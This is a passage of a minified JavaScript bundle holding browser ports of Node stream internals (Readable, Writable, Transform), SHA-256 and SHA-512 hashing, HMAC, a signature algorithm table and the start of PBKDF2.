emitReadable",e.length,e.ended),0===e.length&&e.ended?G(this):N(this),null;if(0===(t=L(t,e))&&e.ended)return 0===e.length&&G(this),null;var n,o=e.needReadable;return d("need readable",o),(0===e.length||e.length-t<e.highWaterMark)&&d("length less than watermark",o=!0),e.ended||e.reading?d("reading or ended",o=!1):o&&(d("do read"),e.reading=!0,e.sync=!0,0===e.length&&(e.needReadable=!0),this._read(e.highWaterMark),e.sync=!1,e.reading||(t=L(r,e))),null===(n=t>0?K(t,e):null)?(e.needReadable=e.length<=e.highWaterMark,t=0):(e.length-=t,e.awaitDrain=0),0===e.length&&(e.ended||(e.needReadable=!0),r!==t&&e.ended&&G(this)),null!==n&&this.emit("data",n),n},T.prototype._read=function(t){R(this,new x("_read()"))},T.prototype.pipe=function(t,e){var r=this,o=this._readableState;switch(o.pipesCount){case 0:o.pipes=t;break;case 1:o.pipes=[o.pipes,t];break;default:o.pipes.push(t)}o.pipesCount+=1,d("pipe count=%d opts=%j",o.pipesCount,e);var f=(!e||!1!==e.end)&&t!==n.stdout&&t!==n.stderr?c:S;function l(e,n){d("onunpipe"),e===r&&n&&!1===n.hasUnpiped&&(n.hasUnpiped=!0,d("cleanup"),t.removeListener("close",_),t.removeListener("finish",M),t.removeListener("drain",m),t.removeListener("error",w),t.removeListener("unpipe",l),r.removeListener("end",c),r.removeListener("end",S),r.removeListener("data",v),y=!0,!o.awaitDrain||t._writableState&&!t._writableState.needDrain||m())}function c(){d("onend"),t.end()}o.endEmitted?n.nextTick(f):r.once("end",f),t.on("unpipe",l);var m=function(t){return function(){var e=t._readableState;d("pipeOnDrain",e.awaitDrain),e.awaitDrain&&e.awaitDrain--,0===e.awaitDrain&&h(t,"data")&&(e.flowing=!0,H(t))}}(r);t.on("drain",m);var y=!1;function v(e){d("ondata");var n=t.write(e);d("dest.write",n),!1===n&&((1===o.pipesCount&&o.pipes===t||o.pipesCount>1&&-1!==Q(o.pipes,t))&&!y&&(d("false write response, pause",o.awaitDrain),o.awaitDrain++),r.pause())}function w(e){d("onerror",e),S(),t.removeListener("error",w),0===h(t,"error")&&R(t,e)}function _(){t.removeListener("finish",M),S()}function M(){d("onfinish"),t.removeListener("close",_),S()}function S(){d("unpipe"),r.unpipe(t)}return r.on("data",v),function(t,e,r){if("function"==typeof t.prependListener)return t.prependListener(e,r);t._events&&t._events[e]?Array.isArray(t._events[e])?t._events[e].unshift(r):t._events[e]=[r,t._events[e]]:t.on(e,r)}(t,"error",w),t.once("close",_),t.once("finish",M),t.emit("pipe",r),o.flowing||(d("pipe resume"),r.resume()),t},T.prototype.unpipe=function(t){var e=this._readableState,r={hasUnpiped:!1};if(0===e.pipesCount)return this;if(1===e.pipesCount)return t&&t!==e.pipes||(t||(t=e.pipes),e.pipes=null,e.pipesCount=0,e.flowing=!1,t&&t.emit("unpipe",this,r)),this;if(!t){var n=e.pipes,o=e.pipesCount;e.pipes=null,e.pipesCount=0,e.flowing=!1;for(var i=0;i<o;i++)n[i].emit("unpipe",this,{hasUnpiped:!1});return this}var h=Q(e.pipes,t);return-1===h||(e.pipes.splice(h,1),e.pipesCount-=1,1===e.pipesCount&&(e.pipes=e.pipes[0]),t.emit("unpipe",this,r)),this},T.prototype.on=function(t,e){var r=f.prototype.on.call(this,t,e),o=this._readableState;return"data"===t?(o.readableListening=this.listenerCount("readable")>0,!1!==o.flowing&&this.resume()):"readable"===t&&(o.endEmitted||o.readableListening||(o.readableListening=o.needReadable=!0,o.flowing=!1,o.emittedReadable=!1,d("on readable",o.length,o.reading),o.length?N(this):o.reading||n.nextTick(Z,this))),r},T.prototype.addListener=T.prototype.on,T.prototype.removeListener=function(t,e){var r=f.prototype.removeListener.call(this,t,e);return"readable"===t&&n.nextTick(F,this),r},T.prototype.removeAllListeners=function(t){var e=f.prototype.removeAllListeners.apply(this,arguments);return"readable"!==t&&void 0!==t||n.nextTick(F,this),e},T.prototype.resume=function(){var t=this._readableState;return t.flowing||(d("resume"),t.flowing=!t.readableListening,function(t,e){e.resumeScheduled||(e.resumeScheduled=!0,n.nextTick(W,t,e))}(this,t)),t.paused=!1,this},T.prototype.pause=function(){return d("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(d("pause"),this._readableState.flowing=!1,this.emit("pause")),this._readableState.paused=!0,this},T.prototype.wrap=function(t){var e=this,r=this._readableState,n=!1;for(var i in t.on("end",(function(){if(d("wrapped end"),r.decoder&&!r.ended){var t=r.decoder.end();t&&t.length&&e.push(t)}e.push(null)})),t.on("data",(function(o){(d("wrapped data"),r.decoder&&(o=r.decoder.write(o)),r.objectMode&&null==o)||(r.objectMode||o&&o.length)&&(e.push(o)||(n=!0,t.pause()))})),t)void 0===this[i]&&"function"==typeof t[i]&&(this[i]=function(e){return function(){return t[e].apply(t,arguments)}}(i));for(var o=0;o<C.length;o++)t.on(C[o],this.emit.bind(this,C[o]));return this._read=function(e){d("wrapped _read",e),n&&(n=!1,t.resume())},this},"function"==typeof Symbol&&(T.prototype[Symbol.asyncIterator]=function(){return void 0===v&&(v=r(446)),v(this)}),Object.defineProperty(T.prototype,"readableHighWaterMark",{enumerable:!1,get:function(){return this._readableState.highWaterMark}}),Object.defineProperty(T.prototype,"readableBuffer",{enumerable:!1,get:function(){return this._readableState&&this._readableState.buffer}}),Object.defineProperty(T.prototype,"readableFlowing",{enumerable:!1,get:function(){return this._readableState.flowing},set:function(t){this._readableState&&(this._readableState.flowing=t)}}),T._fromList=K,Object.defineProperty(T.prototype,"readableLength",{enumerable:!1,get:function(){return this._readableState.length}}),"function"==typeof Symbol&&(T.from=function(t,e){return void 0===w&&(w=r(447)),w(T,t,e)})}).call(this,r(9),r(4))},function(t,e,r){t.exports=r(22).EventEmitter},function(t,e,r){"use strict";(function(e){function r(t,e){o(t,e),n(t)}function n(t){t._writableState&&!t._writableState.emitClose||t._readableState&&!t._readableState.emitClose||t.emit("close")}function o(t,e){t.emit("error",e)}t.exports={destroy:function(t,h){var f=this,l=this._readableState&&this._readableState.destroyed,c=this._writableState&&this._writableState.destroyed;return l||c?(h?h(t):t&&(this._writableState?this._writableState.errorEmitted||(this._writableState.errorEmitted=!0,e.nextTick(o,this,t)):e.nextTick(o,this,t)),this):(this._readableState&&(this._readableState.destroyed=!0),this._writableState&&(this._writableState.destroyed=!0),this._destroy(t||null,(function(t){!h&&t?f._writableState?f._writableState.errorEmitted?e.nextTick(n,f):(f._writableState.errorEmitted=!0,e.nextTick(r,f,t)):e.nextTick(r,f,t):h?(e.nextTick(n,f),h(t)):e.nextTick(n,f)})),this)},undestroy:function(){this._readableState&&(this._readableState.destroyed=!1,this._readableState.reading=!1,this._readableState.ended=!1,this._readableState.endEmitted=!1),this._writableState&&(this._writableState.destroyed=!1,this._writableState.ended=!1,this._writableState.ending=!1,this._writableState.finalCalled=!1,this._writableState.prefinished=!1,this._writableState.finished=!1,this._writableState.errorEmitted=!1)},errorOrDestroy:function(t,e){var r=t._readableState,n=t._writableState;r&&r.autoDestroy||n&&n.autoDestroy?t.destroy(e):t.emit("error",e)}}}).call(this,r(4))},function(t,e,r){"use strict";var n=r(65).codes.ERR_INVALID_OPT_VALUE;t.exports={getHighWaterMark:function(t,e,r,o){var h=function(t,e,r){return null!=t.highWaterMark?t.highWaterMark:e?t[r]:null}(e,o,r);if(null!=h){if(!isFinite(h)||Math.floor(h)!==h||h<0)throw new n(o?r:"highWaterMark",h);return Math.floor(h)}return t.objectMode?16:16384}}},function(t,e,r){"use strict";(function(e,n){function o(t){var e=this;this.next=null,this.entry=null,this.finish=function(){!function(t,e,r){var n=t.entry;t.entry=null;for(;n;){var o=n.callback;e.pendingcb--,o(r),n=n.next}e.corkedRequestsFree.next=t}(e,t)}}var h;t.exports=T,T.WritableState=j;var f={deprecate:r(131)},l=r(232),c=r(8).Buffer,d=e.Uint8Array||function(){};var m,y=r(233),v=r(234).getHighWaterMark,w=r(65).codes,_=w.ERR_INVALID_ARG_TYPE,M=w.ERR_METHOD_NOT_IMPLEMENTED,S=w.ERR_MULTIPLE_CALLBACK,k=w.ERR_STREAM_CANNOT_PIPE,E=w.ERR_STREAM_DESTROYED,A=w.ERR_STREAM_NULL_VALUES,x=w.ERR_STREAM_WRITE_AFTER_END,O=w.ERR_UNKNOWN_ENCODING,R=y.errorOrDestroy;function C(){}function j(t,e,f){h=h||r(66),t=t||{},"boolean"!=typeof f&&(f=e instanceof h),this.objectMode=!!t.objectMode,f&&(this.objectMode=this.objectMode||!!t.writableObjectMode),this.highWaterMark=v(this,t,"writableHighWaterMark",f),this.finalCalled=!1,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1,this.destroyed=!1;var l=!1===t.decodeStrings;this.decodeStrings=!l,this.defaultEncoding=t.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(t){!function(t,e){var r=t._writableState,o=r.sync,h=r.writecb;if("function"!=typeof h)throw new S;if(function(t){t.writing=!1,t.writecb=null,t.length-=t.writelen,t.writelen=0}(r),e)!function(t,e,r,o,h){--e.pendingcb,r?(n.nextTick(h,o),n.nextTick(D,t,e),t._writableState.errorEmitted=!0,R(t,o)):(h(o),t._writableState.errorEmitted=!0,R(t,o),D(t,e))}(t,r,o,e,h);else{var f=L(r)||t.destroyed;f||r.corked||r.bufferProcessing||!r.bufferedRequest||P(t,r),o?n.nextTick(B,t,r,f,h):B(t,r,f,h)}}(e,t)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.emitClose=!1!==t.emitClose,this.autoDestroy=!!t.autoDestroy,this.bufferedRequestCount=0,this.corkedRequestsFree=new o(this)}function T(t){var e=this instanceof(h=h||r(66));if(!e&&!m.call(T,this))return new T(t);this._writableState=new j(t,this,e),this.writable=!0,t&&("function"==typeof t.write&&(this._write=t.write),"function"==typeof t.writev&&(this._writev=t.writev),"function"==typeof t.destroy&&(this._destroy=t.destroy),"function"==typeof t.final&&(this._final=t.final)),l.call(this)}function I(t,e,r,n,o,h,f){e.writelen=n,e.writecb=f,e.writing=!0,e.sync=!0,e.destroyed?e.onwrite(new E("write")):r?t._writev(o,e.onwrite):t._write(o,h,e.onwrite),e.sync=!1}function B(t,e,r,n){r||function(t,e){0===e.length&&e.needDrain&&(e.needDrain=!1,t.emit("drain"))}(t,e),e.pendingcb--,n(),D(t,e)}function P(t,e){e.bufferProcessing=!0;var r=e.bufferedRequest;if(t._writev&&r&&r.next){var n=e.bufferedRequestCount,h=new Array(n),f=e.corkedRequestsFree;f.entry=r;for(var l=0,c=!0;r;)h[l]=r,r.isBuf||(c=!1),r=r.next,l+=1;h.allBuffers=c,I(t,e,!0,e.length,h,"",f.finish),e.pendingcb++,e.lastBufferedRequest=null,f.next?(e.corkedRequestsFree=f.next,f.next=null):e.corkedRequestsFree=new o(e),e.bufferedRequestCount=0}else{for(;r;){var d=r.chunk,m=r.encoding,y=r.callback;if(I(t,e,!1,e.objectMode?1:d.length,d,m,y),r=r.next,e.bufferedRequestCount--,e.writing)break}null===r&&(e.lastBufferedRequest=null)}e.bufferedRequest=r,e.bufferProcessing=!1}function L(t){return t.ending&&0===t.length&&null===t.bufferedRequest&&!t.finished&&!t.writing}function N(t,e){t._final((function(r){e.pendingcb--,r&&R(t,r),e.prefinished=!0,t.emit("prefinish"),D(t,e)}))}function D(t,e){var r=L(e);if(r&&(function(t,e){e.prefinished||e.finalCalled||("function"!=typeof t._final||e.destroyed?(e.prefinished=!0,t.emit("prefinish")):(e.pendingcb++,e.finalCalled=!0,n.nextTick(N,t,e)))}(t,e),0===e.pendingcb&&(e.finished=!0,t.emit("finish"),e.autoDestroy))){var o=t._readableState;(!o||o.autoDestroy&&o.endEmitted)&&t.destroy()}return r}r(3)(T,l),j.prototype.getBuffer=function(){for(var t=this.bufferedRequest,e=[];t;)e.push(t),t=t.next;return e},function(){try{Object.defineProperty(j.prototype,"buffer",{get:f.deprecate((function(){return this.getBuffer()}),"_writableState.buffer is deprecated. Use _writableState.getBuffer instead.","DEP0003")})}catch(t){}}(),"function"==typeof Symbol&&Symbol.hasInstance&&"function"==typeof Function.prototype[Symbol.hasInstance]?(m=Function.prototype[Symbol.hasInstance],Object.defineProperty(T,Symbol.hasInstance,{value:function(object){return!!m.call(this,object)||this===T&&(object&&object._writableState instanceof j)}})):m=function(object){return object instanceof this},T.prototype.pipe=function(){R(this,new k)},T.prototype.write=function(t,e,r){var o,h=this._writableState,f=!1,l=!h.objectMode&&(o=t,c.isBuffer(o)||o instanceof d);return l&&!c.isBuffer(t)&&(t=function(t){return c.from(t)}(t)),"function"==typeof e&&(r=e,e=null),l?e="buffer":e||(e=h.defaultEncoding),"function"!=typeof r&&(r=C),h.ending?function(t,e){var r=new x;R(t,r),n.nextTick(e,r)}(this,r):(l||function(t,e,r,o){var h;return null===r?h=new A:"string"==typeof r||e.objectMode||(h=new _("chunk",["string","Buffer"],r)),!h||(R(t,h),n.nextTick(o,h),!1)}(this,h,t,r))&&(h.pendingcb++,f=function(t,e,r,n,o,h){if(!r){var f=function(t,e,r){t.objectMode||!1===t.decodeStrings||"string"!=typeof e||(e=c.from(e,r));return e}(e,n,o);n!==f&&(r=!0,o="buffer",n=f)}var l=e.objectMode?1:n.length;e.length+=l;var d=e.length<e.highWaterMark;d||(e.needDrain=!0);if(e.writing||e.corked){var m=e.lastBufferedRequest;e.lastBufferedRequest={chunk:n,encoding:o,isBuf:r,callback:h,next:null},m?m.next=e.lastBufferedRequest:e.bufferedRequest=e.lastBufferedRequest,e.bufferedRequestCount+=1}else I(t,e,!1,l,n,o,h);return d}(this,h,l,t,e,r)),f},T.prototype.cork=function(){this._writableState.corked++},T.prototype.uncork=function(){var t=this._writableState;t.corked&&(t.corked--,t.writing||t.corked||t.bufferProcessing||!t.bufferedRequest||P(this,t))},T.prototype.setDefaultEncoding=function(t){if("string"==typeof t&&(t=t.toLowerCase()),!(["hex","utf8","utf-8","ascii","binary","base64","ucs2","ucs-2","utf16le","utf-16le","raw"].indexOf((t+"").toLowerCase())>-1))throw new O(t);return this._writableState.defaultEncoding=t,this},Object.defineProperty(T.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(T.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),T.prototype._write=function(t,e,r){r(new M("_write()"))},T.prototype._writev=null,T.prototype.end=function(t,e,r){var o=this._writableState;return"function"==typeof t?(r=t,t=null,e=null):"function"==typeof e&&(r=e,e=null),null!=t&&this.write(t,e),o.corked&&(o.corked=1,this.uncork()),o.ending||function(t,e,r){e.ending=!0,D(t,e),r&&(e.finished?n.nextTick(r):t.once("finish",r));e.ended=!0,t.writable=!1}(this,o,r),this},Object.defineProperty(T.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(T.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._writableState&&this._writableState.destroyed},set:function(t){this._writableState&&(this._writableState.destroyed=t)}}),T.prototype.destroy=y.destroy,T.prototype._undestroy=y.undestroy,T.prototype._destroy=function(t,e){e(t)}}).call(this,r(9),r(4))},function(t,e,r){"use strict";t.exports=m;var n=r(65).codes,o=n.ERR_METHOD_NOT_IMPLEMENTED,h=n.ERR_MULTIPLE_CALLBACK,f=n.ERR_TRANSFORM_ALREADY_TRANSFORMING,l=n.ERR_TRANSFORM_WITH_LENGTH_0,c=r(66);function d(t,data){var e=this._transformState;e.transforming=!1;var r=e.writecb;if(null===r)return this.emit("error",new h);e.writechunk=null,e.writecb=null,null!=data&&this.push(data),r(t);var n=this._readableState;n.reading=!1,(n.needReadable||n.length<n.highWaterMark)&&this._read(n.highWaterMark)}function m(t){if(!(this instanceof m))return new m(t);c.call(this,t),this._transformState={afterTransform:d.bind(this),needTransform:!1,transforming:!1,writecb:null,writechunk:null,writeencoding:null},this._readableState.needReadable=!0,this._readableState.sync=!1,t&&("function"==typeof t.transform&&(this._transform=t.transform),"function"==typeof t.flush&&(this._flush=t.flush)),this.on("prefinish",y)}function y(){var t=this;"function"!=typeof this._flush||this._readableState.destroyed?v(this,null,null):this._flush((function(e,data){v(t,e,data)}))}function v(t,e,data){if(e)return t.emit("error",e);if(null!=data&&t.push(data),t._writableState.length)throw new l;if(t._transformState.transforming)throw new f;return t.push(null)}r(3)(m,c),m.prototype.push=function(t,e){return this._transformState.needTransform=!1,c.prototype.push.call(this,t,e)},m.prototype._transform=function(t,e,r){r(new o("_transform()"))},m.prototype._write=function(t,e,r){var n=this._transformState;if(n.writecb=r,n.writechunk=t,n.writeencoding=e,!n.transforming){var o=this._readableState;(n.needTransform||o.needReadable||o.length<o.highWaterMark)&&this._read(o.highWaterMark)}},m.prototype._read=function(t){var e=this._transformState;null===e.writechunk||e.transforming?e.needTransform=!0:(e.transforming=!0,this._transform(e.writechunk,e.writeencoding,e.afterTransform))},m.prototype._destroy=function(t,e){c.prototype._destroy.call(this,t,(function(t){e(t)}))}},function(t,e,r){var n=r(3),o=r(67),h=r(6).Buffer,f=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],l=new Array(64);function c(){this.init(),this._w=l,o.call(this,64,56)}function d(t,e,r){return r^t&(e^r)}function m(t,e,r){return t&e|r&(t|e)}function y(t){return(t>>>2|t<<30)^(t>>>13|t<<19)^(t>>>22|t<<10)}function v(t){return(t>>>6|t<<26)^(t>>>11|t<<21)^(t>>>25|t<<7)}function w(t){return(t>>>7|t<<25)^(t>>>18|t<<14)^t>>>3}n(c,o),c.prototype.init=function(){return this._a=1779033703,this._b=3144134277,this._c=1013904242,this._d=2773480762,this._e=1359893119,this._f=2600822924,this._g=528734635,this._h=1541459225,this},c.prototype._update=function(t){for(var e,r=this._w,a=0|this._a,b=0|this._b,n=0|this._c,o=0|this._d,h=0|this._e,l=0|this._f,g=0|this._g,c=0|this._h,i=0;i<16;++i)r[i]=t.readInt32BE(4*i);for(;i<64;++i)r[i]=0|(((e=r[i-2])>>>17|e<<15)^(e>>>19|e<<13)^e>>>10)+r[i-7]+w(r[i-15])+r[i-16];for(var _=0;_<64;++_){var M=c+v(h)+d(h,l,g)+f[_]+r[_]|0,S=y(a)+m(a,b,n)|0;c=g,g=l,l=h,h=o+M|0,o=n,n=b,b=a,a=M+S|0}this._a=a+this._a|0,this._b=b+this._b|0,this._c=n+this._c|0,this._d=o+this._d|0,this._e=h+this._e|0,this._f=l+this._f|0,this._g=g+this._g|0,this._h=c+this._h|0},c.prototype._hash=function(){var t=h.allocUnsafe(32);return t.writeInt32BE(this._a,0),t.writeInt32BE(this._b,4),t.writeInt32BE(this._c,8),t.writeInt32BE(this._d,12),t.writeInt32BE(this._e,16),t.writeInt32BE(this._f,20),t.writeInt32BE(this._g,24),t.writeInt32BE(this._h,28),t},t.exports=c},function(t,e,r){var n=r(3),o=r(67),h=r(6).Buffer,f=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591],l=new Array(160);function c(){this.init(),this._w=l,o.call(this,128,112)}function d(t,e,r){return r^t&(e^r)}function m(t,e,r){return t&e|r&(t|e)}function y(t,e){return(t>>>28|e<<4)^(e>>>2|t<<30)^(e>>>7|t<<25)}function v(t,e){return(t>>>14|e<<18)^(t>>>18|e<<14)^(e>>>9|t<<23)}function w(t,e){return(t>>>1|e<<31)^(t>>>8|e<<24)^t>>>7}function _(t,e){return(t>>>1|e<<31)^(t>>>8|e<<24)^(t>>>7|e<<25)}function M(t,e){return(t>>>19|e<<13)^(e>>>29|t<<3)^t>>>6}function S(t,e){return(t>>>19|e<<13)^(e>>>29|t<<3)^(t>>>6|e<<26)}function k(a,b){return a>>>0<b>>>0?1:0}n(c,o),c.prototype.init=function(){return this._ah=1779033703,this._bh=3144134277,this._ch=1013904242,this._dh=2773480762,this._eh=1359893119,this._fh=2600822924,this._gh=528734635,this._hh=1541459225,this._al=4089235720,this._bl=2227873595,this._cl=4271175723,this._dl=1595750129,this._el=2917565137,this._fl=725511199,this._gl=4215389547,this._hl=327033209,this},c.prototype._update=function(t){for(var e=this._w,r=0|this._ah,n=0|this._bh,o=0|this._ch,h=0|this._dh,l=0|this._eh,c=0|this._fh,E=0|this._gh,A=0|this._hh,x=0|this._al,O=0|this._bl,R=0|this._cl,dl=0|this._dl,C=0|this._el,j=0|this._fl,T=0|this._gl,I=0|this._hl,i=0;i<32;i+=2)e[i]=t.readInt32BE(4*i),e[i+1]=t.readInt32BE(4*i+4);for(;i<160;i+=2){var B=e[i-30],P=e[i-30+1],L=w(B,P),N=_(P,B),D=M(B=e[i-4],P=e[i-4+1]),z=S(P,B),U=e[i-14],F=e[i-14+1],Z=e[i-32],W=e[i-32+1],H=N+F|0,K=L+U+k(H,N)|0;K=(K=K+D+k(H=H+z|0,z)|0)+Z+k(H=H+W|0,W)|0,e[i]=K,e[i+1]=H}for(var G=0;G<160;G+=2){K=e[G],H=e[G+1];var V=m(r,n,o),Q=m(x,O,R),Y=y(r,x),$=y(x,r),J=v(l,C),X=v(C,l),tt=f[G],et=f[G+1],nt=d(l,c,E),it=d(C,j,T),ot=I+X|0,st=A+J+k(ot,I)|0;st=(st=(st=st+nt+k(ot=ot+it|0,it)|0)+tt+k(ot=ot+et|0,et)|0)+K+k(ot=ot+H|0,H)|0;var at=$+Q|0,ut=Y+V+k(at,$)|0;A=E,I=T,E=c,T=j,c=l,j=C,l=h+st+k(C=dl+ot|0,dl)|0,h=o,dl=R,o=n,R=O,n=r,O=x,r=st+ut+k(x=ot+at|0,ot)|0}this._al=this._al+x|0,this._bl=this._bl+O|0,this._cl=this._cl+R|0,this._dl=this._dl+dl|0,this._el=this._el+C|0,this._fl=this._fl+j|0,this._gl=this._gl+T|0,this._hl=this._hl+I|0,this._ah=this._ah+r+k(this._al,x)|0,this._bh=this._bh+n+k(this._bl,O)|0,this._ch=this._ch+o+k(this._cl,R)|0,this._dh=this._dh+h+k(this._dl,dl)|0,this._eh=this._eh+l+k(this._el,C)|0,this._fh=this._fh+c+k(this._fl,j)|0,this._gh=this._gh+E+k(this._gl,T)|0,this._hh=this._hh+A+k(this._hl,I)|0},c.prototype._hash=function(){var t=h.allocUnsafe(64);function e(e,r,n){t.writeInt32BE(e,n),t.writeInt32BE(r,n+4)}return e(this._ah,this._al,0),e(this._bh,this._bl,8),e(this._ch,this._cl,16),e(this._dh,this._dl,24),e(this._eh,this._el,32),e(this._fh,this._fl,40),e(this._gh,this._gl,48),e(this._hh,this._hl,56),t},t.exports=c},function(t,e,r){"use strict";var n=r(3),o=r(454),h=r(50),f=r(6).Buffer,l=r(240),c=r(142),d=r(143),m=f.alloc(128);function y(t,e){h.call(this,"digest"),"string"==typeof e&&(e=f.from(e));var r="sha512"===t||"sha384"===t?128:64;(this._alg=t,this._key=e,e.length>r)?e=("rmd160"===t?new c:d(t)).update(e).digest():e.length<r&&(e=f.concat([e,m],r));for(var n=this._ipad=f.allocUnsafe(r),o=this._opad=f.allocUnsafe(r),i=0;i<r;i++)n[i]=54^e[i],o[i]=92^e[i];this._hash="rmd160"===t?new c:d(t),this._hash.update(n)}n(y,h),y.prototype._update=function(data){this._hash.update(data)},y.prototype._final=function(){var t=this._hash.digest();return("rmd160"===this._alg?new c:d(this._alg)).update(this._opad).update(t).digest()},t.exports=function(t,e){return"rmd160"===(t=t.toLowerCase())||"ripemd160"===t?new y("rmd160",e):"md5"===t?new o(l,e):new y(t,e)}},function(t,e,r){var n=r(140);t.exports=function(t){return(new n).update(t).digest()}},function(t){t.exports=JSON.parse('{"sha224WithRSAEncryption":{"sign":"rsa","hash":"sha224","id":"302d300d06096086480165030402040500041c"},"RSA-SHA224":{"sign":"ecdsa/rsa","hash":"sha224","id":"302d300d06096086480165030402040500041c"},"sha256WithRSAEncryption":{"sign":"rsa","hash":"sha256","id":"3031300d060960864801650304020105000420"},"RSA-SHA256":{"sign":"ecdsa/rsa","hash":"sha256","id":"3031300d060960864801650304020105000420"},"sha384WithRSAEncryption":{"sign":"rsa","hash":"sha384","id":"3041300d060960864801650304020205000430"},"RSA-SHA384":{"sign":"ecdsa/rsa","hash":"sha384","id":"3041300d060960864801650304020205000430"},"sha512WithRSAEncryption":{"sign":"rsa","hash":"sha512","id":"3051300d060960864801650304020305000440"},"RSA-SHA512":{"sign":"ecdsa/rsa","hash":"sha512","id":"3051300d060960864801650304020305000440"},"RSA-SHA1":{"sign":"rsa","hash":"sha1","id":"3021300906052b0e03021a05000414"},"ecdsa-with-SHA1":{"sign":"ecdsa","hash":"sha1","id":""},"sha256":{"sign":"ecdsa","hash":"sha256","id":""},"sha224":{"sign":"ecdsa","hash":"sha224","id":""},"sha384":{"sign":"ecdsa","hash":"sha384","id":""},"sha512":{"sign":"ecdsa","hash":"sha512","id":""},"DSA-SHA":{"sign":"dsa","hash":"sha1","id":""},"DSA-SHA1":{"sign":"dsa","hash":"sha1","id":""},"DSA":{"sign":"dsa","hash":"sha1","id":""},"DSA-WITH-SHA224":{"sign":"dsa","hash":"sha224","id":""},"DSA-SHA224":{"sign":"dsa","hash":"sha224","id":""},"DSA-WITH-SHA256":{"sign":"dsa","hash":"sha256","id":""},"DSA-SHA256":{"sign":"dsa","hash":"sha256","id":""},"DSA-WITH-SHA384":{"sign":"dsa","hash":"sha384","id":""},"DSA-SHA384":{"sign":"dsa","hash":"sha384","id":""},"DSA-WITH-SHA512":{"sign":"dsa","hash":"sha512","id":""},"DSA-SHA512":{"sign":"dsa","hash":"sha512","id":""},"DSA-RIPEMD160":{"sign":"dsa","hash":"rmd160","id":""},"ripemd160WithRSA":{"sign":"rsa","hash":"rmd160","id":"3021300906052b2403020105000414"},"RSA-RIPEMD160":{"sign":"rsa","hash":"rmd160","id":"3021300906052b2403020105000414"},"md5WithRSAEncryption":{"sign":"rsa","hash":"md5","id":"3020300c06082a864886f70d020505000410"},"RSA-MD5":{"sign":"rsa","hash":"md5","id":"3020300c06082a864886f70d020505000410"}}')},function(t,e,r){e.pbkdf2=r(456),e.pbkdf2Sync=r(245)},function(t,e){var r=Math.pow(2,30)-1;t.exports=function(t,e){if("number"!=typeof t)throw new TypeError("Iterations not a number");if(t<0)throw new TypeError("Bad iterations");if("number"!=typeof e)throw new TypeError("Key length not a number");if(e<0||e>r||e!=e)throw new TypeError("Bad key length")}},function(t,e,r){var n;n="utf-8",t.exports=n},function(t,e,r){var n=r(240),o=r(142),h=r(143),f=r(6).Buffer,l=r(243),c=r(244),d=r(246),m=f.alloc(128),y={md5:16,sha1:20,sha224:28,sha256:32,sha384:48,sha512:64,rmd160:20,ripemd160:20};function v(t,e,r){var l=function(t){function e(data){return h(t).update(data).digest()}function r(data){return(new o).update(data).digest()}return"rmd160"===t||"ripemd160"===t?r:"md5"===t?n:e}(t),c="sha512"===t||"sha384"===t?128:64;e.length>c?e=l(e):e.length<c&&(e=f.concat([e,m],c));for(var d=f.allocUnsafe(c+y[t]),v=f.allocUnsafe(c+y[t]),i=0;i<c;i++)d[i]=54^e[i],v[i]=92^e[i];var w=f.allocUnsafe(c+r+4);d.copy(w,0,0,c),this.ipad1=w,this.ipad2=d,this.opad=v,this.alg=t,this.blocksize=c,this.hash=l,this.size=y[t]}v.prototype.run=function(data,t){return data.copy(t,this.blocksize),this.hash(t).copy(this.opad,this.blocksize),this.hash(this.opad)},t.exports=function(t,e,r,n,o){l(r,n);var h=new v(o=o||"sha1",t=d(t,c,"Password"),(e=d(e,c,"Salt")).length),m=f.allocUnsafe(n),w=f.allocUnsafe(e.length+4);e.copy(w,0,0,e.length);for(var 